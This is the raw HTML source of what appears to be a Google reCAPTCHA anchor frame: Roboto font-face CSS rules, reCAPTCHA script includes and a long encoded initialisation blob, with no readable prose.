  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_3azIfP4HwtVzjD7WBF9-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_3azIfP4HwtVzjD7WBF9-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_3azIfP4HwtVzjD7WBF9-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KXwrXCgn/CqcOLw4ZRKsKQPMKswqg9w63DisKhVsKXw6suw50Gw5h/YmTDrh5Ewo4Aw6sbwq/[base64]/CpMOWVSbDlQ/Ch1syfMOKw4vCi8KXLARqwoARwr/CpRAFYU7CuBcFwo9ZwrN5eHAFKcO+wqLCt8KJwpNGw5DDtcKCFiPCocOtwptswoTCn2DCvcOfFhPCp8Kvw7Nhw5ICwprClMKgwp8Vw47CoF3DqMOlwolxOCLCpMKFb1LDgkA/ZkPCqMO6JsKGWsOtw7F7GsKWw79MW2dEDzLCoSMCABhjw4dCXHc7TDQRAHo1w7wyw68BwqUawqrCsDgYw5Ytw5xZX8OBw7wtEsKXPcOCw455w51Re1puwqZwAMKww656w7XDv19+w61XRsKocjttwoDCvsOQacOFwqwFLhoLNcKHLV/DtDVjwrrDp8O8KXjCkxrCp8ObPsKOSMKpe8O4wpjCjXMTwrsQwprDmm7CksOYEcO2wpzDvsO1w4IGwqJMw5ozFCfCosK6AMKAD8ODVFTDnVfDqcKRw5HDv2ABwolRw5/Dp8O+wqZ0woXCpMKMeMK7QcKvBcKFUH3DomdnwobDj2VRWQrCgcO2VmlnIMOPCMKGw7FhT1/DjcKiKMOzbDnDtkvCl8Kdw6/CgHhxwrQYwoFQw6HDpjPCpMK/Jw4qwpcKwrzDm8KiwpLCkcOowpNKwrDDgsKJw53Dk8Kmwo/DjAHCh15eOzg1woHDg8OLw482UFQpTAbDjBoaJcK/[base64]/CisOew7XCl8KgwrjDu8OsesKpGRNGHX07wqg5d8OnBgPDo8Kgwpc1w4/CqV4BwoHCk8KxwonChAPDgcO7w6PDicOzwqJAwrFIKMKPwq3DvMKlM8OqNsOqwrvCjMOqJF3CnyLDqEnCs8Ohw7lzDm5eD8OhwpgrIMKWwpjDhsOIXyLDpcObcMKXw73CncKwd8KNCB4DWwLCp8OFGMKOTXl9wojCrzYfE8ObMwFkwr3DvcOcc2/Cj8KLw5xBKMKTdMOqwo5jw4lXfMO0w7ErBFFtRzteVkTCg8K0BMKpCl7CsMK/NMKpW1Q7wrDCnsOHScKBcibDjsODw6MiFMKjw5ZVw7gPaSVVN8OoJlfCoB/Ci8OjL8OaBArCh8OVwoJtwpoDwqfDv8Oqw6PDoEYyw7sawp8URMKFPsOqaBgvDcKPw4vCjRZBJ2DDqMOIayhFDcKybjI0wphzUX/Ds8KsP8KzXXfDoUDChWYrBcOgwoMqfCMyFk/Dl8O2G1TCv8OvwoZHPMKqw5LCrcOle8O8V8KnwpTClsKwwrjDvDwzw5bClcKNasKTfsKGUcK2c2PCvUPDlMOgL8OEJz4mwq5Yw6zCvlfCr0hPMMKAIFbCt0wtwo8aNmvDig3CkFPCoU/Dj8OCw5HDlMOmwpTChQrDq1/DssOVwqd2NMKcw4w3w5DCqhNDw5kQCgDDiGzDsMOYwowDNErClnDDo8KUR2HDv1Y0L1B8w5ItMcK0w4jCjMOTSsKqMSF+SiYkwrBlwqXCmcODdgVsAsOrwrgYw6NufU0pDmvDvcKxWwkdWgvDh8OPw6TDlFTCgMORVRsBKVDDt8K/[base64]/w70lw5MqQRNFIEXCgcK0w63Ckl9xw5HChATDsQzDkcKsw70WAVICdcK5w77DssKeb8O7w5ZjwpMGw6hONMKWwplZw5sEwrlPLMObNA5TZsKCw68ZwoTDp8OzwpYgw6zDiibDkTDCkcOlOVI/KsO2acKZHEU+w6tfwrV9w6g2wr4owqjCnTrDpsO+DMKow7xrw6fCmcOiUsKhw67Dtg5UdSLDrBnCu8K0NcKFEMOeFRdFw6EOw77DtHI6wq/DhltDacORTWDDqsOLMcOQOEl0KsKbw5IYwqJgw6XDsRzCgiFYw7tqUVbCnMK/[base64]/Cv8OIw4EfwozCvcKkwoQNRBQQKjhKw6cTw5/DosOAbsKgDhfCu8KnwrLDssOmGsOfccODGMKsXcOmTA/DpCHCuRbCjUrChMOTaDfDkEvCiMK4w6V2w4/DnFZWw7LDnsO/Y8OYPXFCD0gDw7o4VMKHw7/CkXAGccOUwoYXw7R6TVfCi1lYZmMiQy7CqnkXXT/DhCXDgltBw5jDomdlworCr8K/e0BjwoPCjMK3wo5Pw4hvw5xLUsO1wojDtS7DonfCg2dew7bDpz3DksO4wq9JwpdudMOhwpXCrMKcw4Zdw7k0woXDhk7CuUYRXirCucOzw7PCpsK6HMOAw5rDnHbDscOxbcKxE385wpTCksOWI2FzbMKYbBIZwqw7w70swrIsfsO3OHvCqcO/w5wXR8KhahUgw64nwqnCvh1WIsOlPkTCicKtDkLDm8OgQx1fwpEXw6JaX8K8w7TDosOPKcOEbwc1w7fCmcO1wqISOsKow4gvw7nDgDB6UMO/bzHDgsONQg7CiE/CiFnCrMKRwqbDusKWEgHDk8KpJQYzwq0ONRtOw7kJa2TDnz7DrWgNO8KLQcOUwr7CgnbDkcKCwo7DkhzDoizDqgfCo8Oqw40xw6hDCF8fP8OJwqjCsS7CuMOZwoTCrDNWNGNmYTbDrGZPw7fDkChZwp1zL1HCpsKrwqLDucOHTD/ChC7CnMOPMsOiP0MAw7XDsMOMwqTCkXJgXMKwdcOtwp/CsTHCvxXCsDLCtTzDjHBgNMKlblBaElVswrZ/[base64]/DhcOTwrDDh8OdKRNMwojCtcORw4/CmVbCuRkgTSlxDsKRGMK9BcK1fsK+wrg4wqPCjcOdfcK8di3DsjdHwpJoSsKMwq7Dl8K/wq0WwrF1HlTCt17CjgLDqW3Cgy9Dwp0FJR4pLFU5w4kJcsKSwovDjGHCu8O1Sk7DnCzDoy/[base64]/SMOcbsOrw7oHJXk+TmjCusKQbsKTc8K8OcKnw7YQwrNWwoDChMOwwqshflDDjsKKw7cwflzDn8OowrPCpMO5w7c4wosSagvCuRfDtGbCrsOVw7nDnxYhR8KrwoTDrnlgchLCnyYtwrxCEsKYfnVfLFzCv2tkw5Ftw4zDs0zDvgJVwpJqczXCkFrDk8OLwrxjME/Dg8Kfwq/[base64]/DvExhNFzDvhXDrMOEcm5PwrdbTigmdMOYRMK9NgDCiULDhsOuw44Ewo1ee3wuw6Miw47Cky/CnmsUPMOwB3RiwpdGR8OaA8Ojw5nDqxBAwr4Sw5zCvxbDj3TDlsO5alLDrAbDslVJw5p0Qi/DrsOMwpgoKsOjw4XDuE7Cq07CuhdeTcO3TcK+LsONPX0rFUETw6EywrDCtwoDGsKPwrfDlMK+w4cLfsKfasKBw6ZCw7kEIsK/[base64]/CkMOQwrzCpcOAw5RgwrnCmgMgZU59w7DDiMKQBl4eOMKpw6BFXEvChMK0EVzChBhPwpkbwpd6w4JjPSUcwrzDoMKSdh3DhU9twrHCsk4vfsKuwqXCnsKRw608w45KWMKcGFfCrRLDtGEBA8KPwpULwpvDswRiwrJVbMKqw6TCkMKNBj/[base64]/Cg8KiwrfCoMOMwodpdXYJGwY2G0oLYcKHwpbCi1DCngguwqBHw4XDkcKzwqMAw7nCvMOSRBI7wpsWK8K+AznDgsOiFsOrPTJUw4bDrQLDqcKTe2M7OsOlwqjDjTgdwrHDvsOzw6lPw7vCnChkD8K/YsOAH2DDoMO1X0Z9wq4AcsOZWVnDnFVOwr8bwogGwpN+airCs3LCo1LDtyjDuFTDmsOBLyVwUBUvwqPDrkofw5LCscOxw7YxwrnDhMOmIxglw5czwrN3fsOSAWrDmhjCqsK8ak5pAE/[base64]/XcKkesOTTcOwYXoaw4VTw4fCt8OPw7PCpHHCpUc4V24swprCpR4Vw7lKDMKYwp1dTcOYPx5ZYwEkUsK7wq/CqyENFcKuwo1gZMO9AcKFwqzCg3o0w7HCv8Kdwo8xw7YYVcKWwq/CnAjDn8KhwpPDl8OLasKSSQzDmCnChXnDpcOfwpnCicO7w5pYwoA/[base64]/DrHTCn0IEwq/CrnbDv1waGsO2GMKtwrPDmQXDn3zDocKSwrkpwq8AG8O0w7ogw7M/RsOLwqUSLMKoVHlnR8KlCcO1WV1aw6UUw6XCu8OgwpY4wq3CqA7CtgtUZE/Cri/CjsOlw61Gw5zCj2TCrBJhwrjCmcK5wrPCsQQow5HDlHTCncOgRMKOw4rCnsKCwr3DoRFowo5ew47Co8K2IMOewpDCtD4qEBV9UMK8woZNQwkYwoZfSsKww67CuMKpNATDk8OPdMK/ccK9H28Awo/CjcKwWHvCrcK3NE7CssKjfsOEwpZ5OyLCgMKtw5XDoMOOY8Osw7g6w5RROCUoCGVNw5nChcOPemJEP8Oaw6PClsOwwoJYwoLCrHxKYsKTw5BacgPCusKNwqbDg1vDly/Du8Kqw4FhXhsuw6sbw4jDr8K/w5t1wqHDijwZwrjChMOcBn52wo9Lw6wBw5wGwq8sNsONw75ifUwiHVTCnxcHT396w43Ch293VRzDiS/CvMKGGcOpQQnCjmppFsKMwr3CtxQhw5HCiGvClsOBSsKVHlUPf8KwwpQ7w70BasOYUMO0BXXDqsKFaTULwprCvHNwbMOWw67CjcOcw6HDrMOuw5pMw5gPwpgAwrpxw5TCmElLwoxeGj3CnMOcWcOdwpFPw7XDtyN7w7hiw6zDskfDliXCi8KZwp53E8OrHsK/BgvDrsK6DcK2w6NFwpvCrFVOwpEBNEnDnhF0w64hEj5/[base64]/[base64]/DocOgwrbDusO1wok/EcOzfnVFWH5ULxvDjxzCgRHDhgXCiEAvWsK+O8K7wrDCnyfDsG/[base64]/[base64]/exLDnMKKwofDmcK/[base64]/wrrDk8OgAVjCqHxjLsKDwpPDr8OzwqkZw4xFb8O/w7R9MMOUZ8OcwrLDjjQvwp7DqcO6dsKhwoc6C1ZJw4kpw73DsMOQwqHCugfDqMKkbgHDicOMwqTDmn8/w7d7woh1BMK1w5oTwrTCvA8KQiUdw5XDnUXCpUUGwpomwqHDrMKdVsKEwq0Iw7NJcsOow4Jewr43w6XDqF7Ci8KuwoZXDnlew4VtBCbDjH/[base64]/w7jDo8KCJ8OOw4QSw4bClcKOBMOdVsOGU0BIw5dSL8Ohwpo/w4bCrnfCocKBJcK7w7nCnCLDmH7CuMKdQF5TwpgMY3nCkVzDukbDu8K1ADdmwqDDo1LCk8Oow7rDn8KydyQLUMO7wr/CqRnDhcKDB1xew5kiwo3DhFzDrFhqKMOmw6vCisO7OknDscK6Rh/Dh8OmYQXCvMOsaVbCmWUaFMKdFcOBwpPCpsKbwoDCqH3DhMKEw4d3dcOmwq9awrnCjl3Cn37DgsKdNSnCphjCqMOyMXTDgsOVw5vChxxvDsO4dA/[base64]/DjijDsMKnSMO7w4cWw4NIw7vDpMOnwqljUhXCrgwAWiUfwpXDucKaEcKTwrrCjzoGwpEkQCDDlsOaA8K4D8KqOcKGw5XCtjJ3w47DucOpw61VwrHDuhvDuMK4M8O+w5xlw6vCnXXDhBxMVBDChcKQw59sT0zCtFrClsK/VFfCqSIaFSHDkn7DmMOOw6wYQi92N8Obw4nDuUl+wqnDmsOXw4wKwrZDw44Ow6gnNMKdw6jDjsOZw7AwMQtoWcK3d2jClcK/DMKww78Gw4AVwrxpR00swpnCrsOOw4/DilQxw5x3wpl8w78twp3Cqh/[base64]/[base64]/CkcObw5t1RcKJb8KrwrZ0M8K4w7zDl0J1w5LCi3zDnS5FHwtOw40tRsK9w5fDmnjDr8K8wrDDrgAiPMO9TMOgDnDDhWTCpRZpWT7Dm3YkO8OhB1HDlMKZwqMLNVHCj3/ClCPCm8O0PcK/OMKIw7bDuMObwqYzEGVpwonCm8OuBMOeDjcJw5Mxw6/[base64]/Dm3orAX3CiGJ2wqp+w6/CsFTCqWpEwr/[base64]/CpinCpjLDkDTCh8Oxw5PCmMK8MMKAw5ZmEsKuw78RwpxAdcODKT/CiywpwrvDisK9w4fCrH7CuRLDjSdPYMKzVsK3Cg/[base64]/TsKOw6F5NcOHw7rCmcKAWMOBwos+I8KJwpt8wpHDlMKPCsOrWFHDqR8PP8Kdw6EDwroow5Nlw5UNwr3CiXUEfcK5VMKew5s9wrfCq8KJIsKsNgXDj8KYwovCusKMwqAgdsKtw4HDiyktJcKrwosgb0pLUMOowpRQNwpzwosEw4Fyw4fDgMO3w4tlw4Ftw5PClgJ/VMKTw5fCusKnw7vDmyHCscKvE0oHw5URMMKFw6N7N0zDlWvCi0kPwpnDlTrDm3DCvMKOZMO0w7tewrDCowbCum/Dj8O/OCLDhMOFXcK+w6/DpW5LCC/CosO/T3XCj1Fkw4zDk8K4CmPDs8KDwqQ0wq5DFsKmLsKlVyzCn2jDjhsjw6NyWi3CmsKrw5nCvcOtw57CgsKEw4kBw6g7wpjDvMKww4LCscOfwoV1w6jCvTLCkk1fw5bDq8KOw7XDq8O3wp3DssOjC2HCtMKaZFEuI8Kya8KMOQzCgsKhwq1Gw53CmcKXwp/DmDVlVcKTMcKUwp7CisO+GDnCvkxew4rDtcKewonDnsKAwqM6w5gawpzDvcOOw4zDocK0HMO6YiHCjMKRJcKDD07Ds8KlTUfCssOFGnHCnsKdPcOWYsONw483w7Aaw6BywpXDrWrDhsOLBsOvwq/DgArDkyQPMwjCj3M7W1TCtRPCvknDnjPDscOZw4Nsw53ClMO0wpc0w7oLGGwxwq4WFsO7RMO2IcKdwqMpw4c1w57CuD/Dq8KaTsKPw5bCmcOww7l5SFHDrGPCocO/w6XDjwkQNT5Twr8tFsKPw6Y6ScO+w7piwoZ7acKBGSdKwrPDnsK6dcKgw6VFPkHDmBDCr0PCoE8YBhrDsCDCmcOTf31bwpNmwprDmHVNaWQHE8KBQD/ClsKjPsOYwodrGsOqwpBpwr/DocO1w51ew4stwpREdMKKw4JvNFTDrH4Bwq48wqzDmcKDZ0guTsKUOR3Do0rDjRlIAxkjwr5Aw5nCgl3Dm3PDkWQpw5TCsH/DuTFLwqs4w4DCpA